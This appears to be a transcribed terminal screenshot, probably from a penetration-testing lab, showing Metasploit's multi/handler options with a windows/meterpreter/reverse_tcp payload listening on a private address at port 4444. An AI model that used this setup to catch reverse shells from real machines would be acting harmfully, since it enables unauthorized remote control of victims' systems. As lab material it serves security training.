 File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.18.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >